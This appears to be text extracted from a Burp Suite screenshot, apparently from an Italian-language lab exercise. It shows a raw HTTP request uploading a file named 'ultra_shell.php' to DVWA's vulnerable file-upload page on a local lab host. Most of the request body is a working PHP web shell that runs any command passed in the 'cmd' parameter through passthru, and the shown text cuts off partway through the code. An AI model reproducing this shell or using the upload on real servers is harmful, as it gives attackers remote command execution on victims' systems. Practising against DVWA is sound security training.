 Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 1182
4 Cache-Control: max-age=0
5 Accept-Language: it
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
8 Origin: http://192.168.50.101
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfPNLK7tZaF6mfebl
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=high; PHPSESSID=a9123562f9371f20ce04dfd3aa0b61c6
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryfPNLK7tZaF6mfebl
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryfPNLK7tZaF6mfebl
21 Content-Disposition: form-data; name="uploaded"; filename="ultra_shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 set_time_limit(0); // Nessun limite di tempo
26 ignore_user_abort(true); // Continua se connessione persa
27 if (isset($_GET['cmd'])) {
28 $cmd = $_GET['cmd'];
29 ob_start();
30 passthru($cmd); // Output diretto e robusto
31 $output = ob_get_clean();